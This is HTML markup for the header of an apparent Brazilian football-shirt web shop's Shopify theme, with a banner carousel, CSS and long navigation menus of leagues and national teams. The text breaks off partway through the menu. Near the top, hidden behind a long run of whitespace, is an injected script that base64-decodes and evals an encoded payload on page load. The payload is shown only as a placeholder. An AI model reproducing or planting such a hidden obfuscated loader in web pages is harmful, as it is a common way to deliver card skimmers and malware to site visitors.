<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "click",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><style>
  .announcement-carousel {
    width: 100%;
    overflow: hidden;
    background-color: #000;
    padding: 0;
    margin: 0;
    border: 0;
    line-height: 0;
  }

  .announcement-carousel-track {
    display: flex;
    width: max-content;
    animation: scroll-left 30s linear infinite;
  }

  .announcement-carousel:hover .announcement-carousel-track {
    animation-play-state: paused;
  }

  .announcement-carousel img {
    height: 60px;
    object-fit: cover;
    display: block;
  }

  .announcement-carousel img.mobile-only {
    display: none;
  }

  @media (max-width: 768px) {
    .announcement-carousel img {
      height: 45px;
    }

    .announcement-carousel img.desktop-only {
      display: none;
    }

    .announcement-carousel img.mobile-only {
      display: inline-block;
    }
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }
</style>
  <div class="announcement-carousel">
  <div class="announcement-carousel-track">
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
  </div>
</div>
  <section style="background: #ffffff; max-height: 88px;">
  <div class="img-topbar topbar-flex container" style="padding: 0;">
  </div>
  </section>
  <div id="anc_add"></div><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="mobile-menu__nav-link" data-type="menuitem">Lançamentos</a></li><li class="mobile-menu__nav-item"><a href="/collections/novidades/Novidades" class="mobile-menu__nav-link" data-type="menuitem">Novidades</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-infantil/Kit-Infantil" class="mobile-menu__nav-link" data-type="menuitem">Infantil</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Clubes<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Seleções<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">Futebol<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="mobile-menu__nav-link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="mobile-menu__nav-item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="mobile-menu__nav-link" data-type="menuitem">Linha Retrô</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#000000"></path>
      </g>
    </svg><span>51 9329-2344</span>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="mobile-menu__nav-link text--strong">Clubes</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-0" data-action="open-panel">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-1" data-action="open-panel">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-2" data-action="open-panel">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-3" data-action="open-panel">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-4" data-action="open-panel">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-5" data-action="open-panel">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-6" data-action="open-panel">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-7" data-action="open-panel">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-8" data-action="open-panel">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-9" data-action="open-panel">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-10" data-action="open-panel">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-11" data-action="open-panel">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-12" data-action="open-panel">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-13" data-action="open-panel">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-14" data-action="open-panel">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-15" data-action="open-panel">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-16" data-action="open-panel">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes" class="mobile-menu__nav-link text--strong">Seleções</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/africa-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Africa do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/albania" class="mobile-menu__nav-link" data-type="menuitem">Albânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/alemanha" class="mobile-menu__nav-link" data-type="menuitem">Alemanha</a></li><li class="mobile-menu__nav-item"><a href="/collections/argentina" class="mobile-menu__nav-link" data-type="menuitem">Argentina</a></li><li class="mobile-menu__nav-item"><a href="/collections/argelia" class="mobile-menu__nav-link" data-type="menuitem">Argélia</a></li><li class="mobile-menu__nav-item"><a href="/collections/arabia-saudita" class="mobile-menu__nav-link" data-type="menuitem">Arábia Saudita</a></li><li class="mobile-menu__nav-item"><a href="/collections/australia" class="mobile-menu__nav-link" data-type="menuitem">Austrália</a></li><li class="mobile-menu__nav-item"><a href="/collections/austria" class="mobile-menu__nav-link" data-type="menuitem">Áustria</a></li><li class="mobile-menu__nav-item"><a href="/collections/belgica" class="mobile-menu__nav-link" data-type="menuitem">Bélgica</a></li><li class="mobile-menu__nav-item"><a href="/collections/camaroes" class="mobile-menu__nav-link" data-type="menuitem">Camarões</a></li><li class="mobile-menu__nav-item"><a href="/collections/canada" class="mobile-menu__nav-link" data-type="menuitem">Canadá</a></li><li class="mobile-menu__nav-item"><a href="/collections/catar" class="mobile-menu__nav-link" data-type="menuitem">Catar</a></li><li class="mobile-menu__nav-item"><a href="/collections/chile" class="mobile-menu__nav-link" data-type="menuitem">Chile</a></li><li class="mobile-menu__nav-item"><a href="/collections/china" class="mobile-menu__nav-link" data-type="menuitem">China</a></li><li class="mobile-menu__nav-item"><a href="/collections/colombia" class="mobile-menu__nav-link" data-type="menuitem">Colômbia</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-do-marfim" class="mobile-menu__nav-link" data-type="menuitem">Costa do Marfim</a></li><li class="mobile-menu__nav-item"><a href="/collections/coreia-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Coréia do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-rica" class="mobile-menu__nav-link" data-type="menuitem">Costa Rica</a></li><li class="mobile-menu__nav-item"><a href="/collections/croacia" class="mobile-menu__nav-link" data-type="menuitem">Croácia</a></li><li class="mobile-menu__nav-item"><a href="/collections/dinamarca" class="mobile-menu__nav-link" data-type="menuitem">Dinamarca</a></li><li class="mobile-menu__nav-item"><a href="/collections/egito" class="mobile-menu__nav-link" data-type="menuitem">Egito</a></li><li class="mobile-menu__nav-item"><a href="/collections/el-salvador" class="mobile-menu__nav-link" data-type="menuitem">El Salvador</a></li><li class="mobile-menu__nav-item"><a href="/collections/equador" class="mobile-menu__nav-link" data-type="menuitem">Equador</a></li><li class="mobile-menu__nav-item"><a href="/collections/escocia" class="mobile-menu__nav-link" data-type="menuitem">Escócia</a></li><li class="mobile-menu__nav-item"><a href="/collections/espanha" class="mobile-menu__nav-link" data-type="menuitem">Espanha</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="mobile-menu__nav-link" data-type="menuitem">Eslovênia </a></li><li class="mobile-menu__nav-item"><a href="/collections/estados-unidos" class="mobile-menu__nav-link" data-type="menuitem">Estados Unidos</a></li><li class="mobile-menu__nav-item"><a href="/collections/finlandia" class="mobile-menu__nav-link" data-type="menuitem">Finlândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/franca" class="mobile-menu__nav-link" data-type="menuitem">França</a></li><li class="mobile-menu__nav-item"><a href="/collections/gana" class="mobile-menu__nav-link" data-type="menuitem">Gana</a></li><li class="mobile-menu__nav-item"><a href="/collections/georgia" class="mobile-menu__nav-link" data-type="menuitem">Geórgia</a></li><li class="mobile-menu__nav-item"><a href="/collections/grecia" class="mobile-menu__nav-link" data-type="menuitem">Grécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/guatemala" class="mobile-menu__nav-link" data-type="menuitem">Guatemala</a></li><li class="mobile-menu__nav-item"><a href="/collections/holanda" class="mobile-menu__nav-link" data-type="menuitem">Holanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/honduras" class="mobile-menu__nav-link" data-type="menuitem">Honduras</a></li><li class="mobile-menu__nav-item"><a href="/collections/inglaterra" class="mobile-menu__nav-link" data-type="menuitem">Inglaterra</a></li><li class="mobile-menu__nav-item"><a href="/collections/irlanda" class="mobile-menu__nav-link" data-type="menuitem">Irlanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/ira" class="mobile-menu__nav-link" data-type="menuitem">Irã</a></li><li class="mobile-menu__nav-item"><a href="/collections/israel" class="mobile-menu__nav-link" data-type="menuitem">Israel</a></li><li class="mobile-menu__nav-item"><a href="/collections/islandia" class="mobile-menu__nav-link" data-type="menuitem">Islândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/italia" class="mobile-menu__nav-link" data-type="menuitem">Itália</a></li><li class="mobile-menu__nav-item"><a href="/collections/jamaica" class="mobile-menu__nav-link" data-type="menuitem">Jamaica</a></li><li class="mobile-menu__nav-item"><a href="/collections/japao" class="mobile-menu__nav-link" data-type="menuitem">Japão</a></li><li class="mobile-menu__nav-item"><a href="/collections/marrocos" class="mobile-menu__nav-link" data-type="menuitem">Marrocos</a></li><li class="mobile-menu__nav-item"><a href="/collections/mexico" class="mobile-menu__nav-link" data-type="menuitem">México</a></li><li class="mobile-menu__nav-item"><a href="/collections/nigeria" class="mobile-menu__nav-link" data-type="menuitem">Nigéria</a></li><li class="mobile-menu__nav-item"><a href="/collections/noruega" class="mobile-menu__nav-link" data-type="menuitem">Noruega</a></li><li class="mobile-menu__nav-item"><a href="/collections/panama" class="mobile-menu__nav-link" data-type="menuitem">Panamá</a></li><li class="mobile-menu__nav-item"><a href="/collections/paraguai" class="mobile-menu__nav-link" data-type="menuitem">Paraguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/pais-de-gales" class="mobile-menu__nav-link" data-type="menuitem">País de Gales</a></li><li class="mobile-menu__nav-item"><a href="/collections/peru" class="mobile-menu__nav-link" data-type="menuitem">Peru</a></li><li class="mobile-menu__nav-item"><a href="/collections/polonia" class="mobile-menu__nav-link" data-type="menuitem">Polônia</a></li><li class="mobile-menu__nav-item"><a href="/collections/portugal" class="mobile-menu__nav-link" data-type="menuitem">Portugal</a></li><li class="mobile-menu__nav-item"><a href="/collections/republica-tcheca" class="mobile-menu__nav-link" data-type="menuitem">República Tcheca</a></li><li class="mobile-menu__nav-item"><a href="/collections/romenia" class="mobile-menu__nav-link" data-type="menuitem">Romênia</a></li><li class="mobile-menu__nav-item"><a href="/collections/russia" class="mobile-menu__nav-link" data-type="menuitem">Russia</a></li><li class="mobile-menu__nav-item"><a href="/collections/senegal" class="mobile-menu__nav-link" data-type="menuitem">Senegal</a></li><li class="mobile-menu__nav-item"><a href="/collections/suica" class="mobile-menu__nav-link" data-type="menuitem">Suiça</a></li><li class="mobile-menu__nav-item"><a href="/collections/suecia" class="mobile-menu__nav-link" data-type="menuitem">Suécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/servia" class="mobile-menu__nav-link" data-type="menuitem">Sérvia</a></li><li class="mobile-menu__nav-item"><a href="/collections/tunisia" class="mobile-menu__nav-link" data-type="menuitem">Tunísia</a></li><li class="mobile-menu__nav-item"><a href="/collections/turquia" class="mobile-menu__nav-link" data-type="menuitem">Turquia</a></li><li class="mobile-menu__nav-item"><a href="/collections/ucrania" class="mobile-menu__nav-link" data-type="menuitem">Ucrânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/uruguai" class="mobile-menu__nav-link" data-type="menuitem">Uruguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/venezuela" class="mobile-menu__nav-link" data-type="menuitem">Venezuela</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/futebol" class="mobile-menu__nav-link text--strong">Futebol</a>
